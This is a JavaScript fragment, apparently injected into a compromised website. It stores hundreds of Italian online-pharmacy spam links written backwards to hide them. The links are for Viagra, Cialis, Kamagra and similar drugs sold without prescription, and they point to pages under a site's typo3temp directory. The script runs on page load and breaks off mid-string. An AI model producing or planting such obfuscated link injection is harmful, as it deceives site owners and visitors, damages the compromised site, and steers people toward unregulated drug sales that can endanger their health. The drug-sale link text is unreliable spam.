function linkTo_UnCryptMailto(s){location.href=decryptString(s,-2);}



document.addEventListener('DOMContentLoaded', function() {
  const links = document.querySelectorAll('a');
  
  if (!links[1]) return;
  const reversedText = '>a/<enil no otsiuqca lifanedlis>"/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<elanigiro argaiv atidnev>"php.elanigiro-argaiv-atidnev/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enil no elanigiro ygilirp eratsiuqca>"php.enil-no-elanigiro-ygilirp-eratsiuqca/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno atidnev argamak>"php.enilno-atidnev-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<attecir aznes ocireneg lifanedlis>"php.attecir-aznes-ocireneg-lifanedlis/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<gm 02 silaic eilgitsap>"php.gm-02-silaic-eilgitsap/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<anailati aicamraf ni ocireneg artivel>"php.anailati-aicamraf-ni-ocireneg-artivel/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<olrarpmoc evod ygilirp>"php.olrarpmoc-evod-ygilirp/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni evitca repus argaiv>"php.aicamraf-ni-evitca-repus-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp elinimmef argaiv>"php.ozzerp-elinimmef-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati aicamraf ozzerp argaiv>"php.ailati-aicamraf-ozzerp-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<argamak led ozzerp>"php.argamak-led-ozzerp/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<attecir aznes enil no silaic>"php.attecir-aznes-enil-no-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enil no elanigiro artivel otsiuqca>"php.enil-no-elanigiro-artivel-otsiuqca/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno aicamraf argamak>"php.enilno-aicamraf-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<acidem enoizircserp aznes argaiv li erarpmoc òup is>"php.acidem-enoizircserp-aznes-argaiv-li-erarpmoc-up-is/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<orucis ailati enilno argaiv>"php.orucis-ailati-enilno-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati enilno ocireneg argaiv>"php.ailati-enilno-ocireneg-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<anitexopad ygilirp eratsiuqca>"php.anitexopad-ygilirp-eratsiuqca/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aidni ocireneg lifaladat>"php.aidni-ocireneg-lifaladat/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp yllej laro silacpa>"php.ozzerp-yllej-laro-silacpa/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno leg argamak>"php.enilno-leg-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati aicamraf argamak>"php.ailati-aicamraf-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<attecir aznes argaiv atidnev>"php.attecir-aznes-argaiv-atidnev/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<orucis enilno silaic eratsiuqca evod>"php.orucis-enilno-silaic-eratsiuqca-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati ni ennod rep argaiv>"php.ailati-ni-ennod-rep-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<irucis itis enilno silaic>"php.irucis-itis-enilno-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni ocireneg argaiv atsoc otnauq>"php.aicamraf-ni-ocireneg-argaiv-atsoc-otnauq/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp roilgim elanigiro argaiv>"php.ozzerp-roilgim-elanigiro-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<silaic led otsoc>"php.silaic-led-otsoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<arutarud enoizere rep icamraf>"php.arutarud-enoizere-rep-icamraf/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<tnecsevreffe gm 001 argamak>"php.tnecsevreffe-gm-001-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni otsoc ocireneg lifanedlis>"php.aicamraf-ni-otsoc-ocireneg-lifanedlis/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enoizere rep ulb elollip>"php.enoizere-rep-ulb-elollip/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<attecir aznes ocireneg artivel>"php.attecir-aznes-ocireneg-artivel/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni ozzerp anitexopad>"php.aicamraf-ni-ozzerp-anitexopad/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<attecir aznes argaiv li eratsiuqca oup is>"php.attecir-aznes-argaiv-li-eratsiuqca-oup-is/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<lanoisseforp lifanedrav>"php.lanoisseforp-lifanedrav/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni ocireneg silaic otsoc>"php.aicamraf-ni-ocireneg-silaic-otsoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<elanigiro reyab artivel>"php.elanigiro-reyab-artivel/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<orucis otis argamak>"php.orucis-otis-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati gm001 yllej laro argamak>"php.ailati-gm001-yllej-laro-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ocireneg tfos argaiv>"php.ocireneg-tfos-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno elanigiro silaic atsiuqca>"php.enilno-elanigiro-silaic-atsiuqca/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<argaiv noc otnussa ygilirp>"php.argaiv-noc-otnussa-ygilirp/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno otsoc artivel>"php.enilno-otsoc-artivel/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<gm001 leg argamak>"php.gm001-leg-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<elibacitsam ocireneg lifanedlis>"php.elibacitsam-ocireneg-lifanedlis/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ocireneg elaugnilbus argaiv>"php.ocireneg-elaugnilbus-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<argamak li eratsiuqca emoc>"php.argamak-li-eratsiuqca-emoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<eroilgim ozzerp argamak>"php.eroilgim-ozzerp-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<orucis enilno ygilirp>"php.orucis-enilno-ygilirp/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ocireneg ocamraf lifaladat>"php.ocireneg-ocamraf-lifaladat/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati enilno ocireneg artivel>"php.ailati-enilno-ocireneg-artivel/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno lifanedrav>"php.enilno-lifanedrav/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<sbat tfos etartic lifanedlis>"php.sbat-tfos-etartic-lifanedlis/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<anailati aicamraf ni otsoc silaic>"php.anailati-aicamraf-ni-otsoc-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<olrarpmoc evod argaiv>"php.olrarpmoc-evod-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<onalim a argaiv erarpmoc evod>"php.onalim-a-argaiv-erarpmoc-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp roilgim leg argamak>"php.ozzerp-roilgim-leg-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enitsub gm 001 argamak>"php.enitsub-gm-001-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno elanigiro ygilirp eratsiuqca>"php.enilno-elanigiro-ygilirp-eratsiuqca/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni acidem attecir aznes argaiv>"php.aicamraf-ni-acidem-attecir-aznes-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<elittere enoiznufsid anitexopad>"php.elittere-enoiznufsid-anitexopad/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<orucis enilno argaiv eratsiuqca evod>"php.orucis-enilno-argaiv-eratsiuqca-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<otsoc ocireneg lifanedrav>"php.otsoc-ocireneg-lifanedrav/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ocireneg artivel enilno aicamraf>"php.ocireneg-artivel-enilno-aicamraf/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aidni argamak repus>"php.aidni-argamak-repus/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ycamrahp pot enil no argamak eratsiuqca>"php.ycamrahp-pot-enil-no-argamak-eratsiuqca/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno argamak eratsiuqca evod>"php.enilno-argamak-eratsiuqca-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni ocireneg argaiv led otsoc>"php.aicamraf-ni-ocireneg-argaiv-led-otsoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<leg argamak atreffo>"php.leg-argamak-atreffo/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno ennod rep argaiv>"php.enilno-ennod-rep-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<elaiciffu otsoc argaiv>"php.elaiciffu-otsoc-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni ozzerp elanigiro argaiv>"php.aicamraf-ni-ozzerp-elanigiro-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati enilno atidnev argaiv>"php.ailati-enilno-atidnev-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni acidem attecir aznes silaic>"php.aicamraf-ni-acidem-attecir-aznes-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni lanoisseforp argaiv>"php.aicamraf-ni-lanoisseforp-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno silaic erarpmoc emoc>"php.enilno-silaic-erarpmoc-emoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati ni argamak erarpmoc evod>"php.ailati-ni-argamak-erarpmoc-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<elbacitsam argaiv>"php.elbacitsam-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ygilirp li erarpmoc ossop evod>"php.ygilirp-li-erarpmoc-ossop-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ossab uip ozzerp ocireneg silaic>"php.ossab-uip-ozzerp-ocireneg-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ecocerp enoizalucaie anitexopad>"php.ecocerp-enoizalucaie-anitexopad/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ygilirp ecocerp inoizalucaie ocamraf>"php.ygilirp-ecocerp-inoizalucaie-ocamraf/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati enil no otsiuqca artivel>"php.ailati-enil-no-otsiuqca-artivel/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ocireneg lifanedlis li atsoc otnauq>"php.ocireneg-lifanedlis-li-atsoc-otnauq/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<silaic rep erucis enilno eicamraf>"php.silaic-rep-erucis-enilno-eicamraf/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enil no elanigiro ygilirp erarpmoc>"php.enil-no-elanigiro-ygilirp-erarpmoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati enilno silaic atidnev>"php.ailati-enilno-silaic-atidnev/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni ozzerp ocireneg lifanedlis>"php.aicamraf-ni-ozzerp-ocireneg-lifanedlis/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<elanigiro silaic erarpmoc evod>"php.elanigiro-silaic-erarpmoc-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<gm001 argevol>"php.gm001-argevol/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni gm 02 artivel led otsoc>"php.aicamraf-ni-gm-02-artivel-led-otsoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati aicamraf ni ozzerp artivel>"php.ailati-aicamraf-ni-ozzerp-artivel/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni artivel led ozzerp>"php.aicamraf-ni-artivel-led-ozzerp/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<eroilgim ozzerp lifaladat>"php.eroilgim-ozzerp-lifaladat/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<attecir aznes ulb alollip>"php.attecir-aznes-ulb-alollip/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati enilno ocireneg silaic eratsiuqca>"php.ailati-enilno-ocireneg-silaic-eratsiuqca/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ennod rep asor argaiv>"php.ennod-rep-asor-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati ni artivel erarpmoc evod>"php.ailati-ni-artivel-erarpmoc-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<elollip gm 001 argamak>"php.elollip-gm-001-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati ni leg argamak>"php.ailati-ni-leg-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp roilgim enilno ocireneg silaic>"php.ozzerp-roilgim-enilno-ocireneg-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno atidnev gm 02 artivel>"php.enilno-atidnev-gm-02-artivel/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enil no ocireneg ygilirp eratsiuqca>"php.enil-no-ocireneg-ygilirp-eratsiuqca/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno elanigiro argaiv>"php.enilno-elanigiro-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<izzerp e oiggasod silaic>"php.izzerp-e-oiggasod-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni attecir aznes ocireneg argaiv>"php.aicamraf-ni-attecir-aznes-ocireneg-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<atsoc otnauq ulb alollip>"php.atsoc-otnauq-ulb-alollip/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<attecir aznes aicamraf ni silaic li erarpmoc oup is>"php.attecir-aznes-aicamraf-ni-silaic-li-erarpmoc-oup-is/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<attecir aznes ygilirp eratsiuqca>"php.attecir-aznes-ygilirp-eratsiuqca/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati ni argamak eratsiuqca evod>"php.ailati-ni-argamak-eratsiuqca-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<attecir aznes argaiv erarpmoc evod>"php.attecir-aznes-argaiv-erarpmoc-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ocireneg silaic eratsiuqca rep irucis itis>"php.ocireneg-silaic-eratsiuqca-rep-irucis-itis/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<gm 02 xs silacpa silaic>"php.gm-02-xs-silacpa-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<argamak erarpmoc emoc>"php.argamak-erarpmoc-emoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati ni attecir aznes silaic>"php.ailati-ni-attecir-aznes-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp rezifp argaiv>"php.ozzerp-rezifp-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<yllej laro gm02 xs-silacpa>"php.yllej-laro-gm02-xs-silacpa/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ulb alollip al erarpmoc evod>"php.ulb-alollip-al-erarpmoc-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<otsoc ocireneg lifaladat>"php.otsoc-ocireneg-lifaladat/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp roilgim yllej laro argamak>"php.ozzerp-roilgim-yllej-laro-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati evitca repus silaic>"php.ailati-evitca-repus-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni ozzerp reyab artivel>"php.aicamraf-ni-ozzerp-reyab-artivel/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ocireneg lanoisseforp silaic>"php.ocireneg-lanoisseforp-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<amor attecir aznes argaiv>"php.amor-attecir-aznes-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<anitexopad e lifanedlis>"php.anitexopad-e-lifanedlis/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<emeisni argaiv e ygilirp eremussa>"php.emeisni-argaiv-e-ygilirp-eremussa/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<adipar angesnoc enitsub yllej laro argamak>"php.adipar-angesnoc-enitsub-yllej-laro-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<attecir aznes ocireneg argaiv eratsiuqca>"php.attecir-aznes-ocireneg-argaiv-eratsiuqca/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<orucis enilno ocireneg argaiv>"php.orucis-enilno-ocireneg-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<artivel atsiuqca>"php.artivel-atsiuqca/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ossab ùip ozzerp ygilirp>"php.ossab-ip-ozzerp-ygilirp/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni attecir aznes silaic otsiuqca>"php.aicamraf-ni-attecir-aznes-silaic-otsiuqca/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enil no ocireneg gm 05 argaiv>"php.enil-no-ocireneg-gm-05-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<sbat tfos argamak>"php.sbat-tfos-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<oicremmoc ni ocireneg lifaladat>"php.oicremmoc-ni-ocireneg-lifaladat/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<adipar angesnoc enilno 001 argamak>"php.adipar-angesnoc-enilno-001-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ecolev angesnoc ailati enilno ocireneg silaic>"php.ecolev-angesnoc-ailati-enilno-ocireneg-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<silaic li eratsiuqca emoc>"php.silaic-li-eratsiuqca-emoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno yllej laro silacpa>"php.enilno-yllej-laro-silacpa/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno argaiv eratsiuqca emoc>"php.enilno-argaiv-eratsiuqca-emoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<elanigiro silaic enilno aicamraf>"php.elanigiro-silaic-enilno-aicamraf/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<gm 001 yllej laro argamak>"php.gm-001-yllej-laro-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ocireneg silaic arpmoc>"php.ocireneg-silaic-arpmoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ocilbbup la ozzerp silaic>"php.ocilbbup-la-ozzerp-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ocamraf ygilirp anitexopad>"php.ocamraf-ygilirp-anitexopad/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<silaic rep enilno aicamraf eroilgim>"php.silaic-rep-enilno-aicamraf-eroilgim/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<erarpmoc evod lifanedrav>"php.erarpmoc-evod-lifanedrav/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<gm01 silaic>"php.gm01-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp roilgim ocireneg ygilirp>"php.ozzerp-roilgim-ocireneg-ygilirp/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni asor argaiv>"php.aicamraf-ni-asor-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<gm02 lifaladat xs-silacpa>"php.gm02-lifaladat-xs-silacpa/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<gm05 argaiv>"php.gm05-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp anitexopad ygilirp>"php.ozzerp-anitexopad-ygilirp/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni ozzerp ocireneg artivel>"php.aicamraf-ni-ozzerp-ocireneg-artivel/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<orucis enilno argaiv erarpmoc>"php.orucis-enilno-argaiv-erarpmoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<silaic ovoun>"php.silaic-ovoun/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno artivel eratsiuqca evod>"php.enilno-artivel-eratsiuqca-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ocilbbup la ozzerp argaiv>"php.ocilbbup-la-ozzerp-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<argaiv li erarpmoc ossop evod>"php.argaiv-li-erarpmoc-ossop-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati ni aicamraf ni ocireneg argaiv>"php.ailati-ni-aicamraf-ni-ocireneg-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp yllil silaic>"php.ozzerp-yllil-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp esserpmoc gm 001 argamak>"php.ozzerp-esserpmoc-gm-001-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<attecir aznes o noc ygilirp>"php.attecir-aznes-o-noc-ygilirp/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<gm52 argaiv>"php.gm52-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<attecir aznes olrarpmoc evod silaic>"php.attecir-aznes-olrarpmoc-evod-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ennod ellus argaiv>"php.ennod-ellus-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ygilirp icocerp inoizalucaie alollip>"php.ygilirp-icocerp-inoizalucaie-alollip/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<anitexopad noc argaiv>"php.anitexopad-noc-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<lifanedrav eratsiuqca evod>"php.lifanedrav-eratsiuqca-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno ocireneg lifanedlis>"php.enilno-ocireneg-lifanedlis/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni argaiv eratsiuqca emoc>"php.aicamraf-ni-argaiv-eratsiuqca-emoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati ni odnauq ocireneg silaic>"php.ailati-ni-odnauq-ocireneg-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<attecir aznes aicamraf ni erarpmoc oup is artivel>"php.attecir-aznes-aicamraf-ni-erarpmoc-oup-is-artivel/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<argamak repus erarpmoc>"php.argamak-repus-erarpmoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<evitca repus argaiv otsiuqca>"php.evitca-repus-argaiv-otsiuqca/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enil no artivel eratsiuqca evod>"php.enil-no-artivel-eratsiuqca-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<orucis enilno ocireneg artivel>"php.orucis-enilno-ocireneg-artivel/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ocireneg lifanedlis otsiuqca>"php.ocireneg-lifanedlis-otsiuqca/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati ni enilno elanigiro silaic>"php.ailati-ni-enilno-elanigiro-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<attecir aznes ailati ni argaiv>"php.attecir-aznes-ailati-ni-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<elanicidem silaic>"php.elanicidem-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati ni ocireneg argaiv eratsiuqca evod>"php.ailati-ni-ocireneg-argaiv-eratsiuqca-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enoizircserp aznes ulb 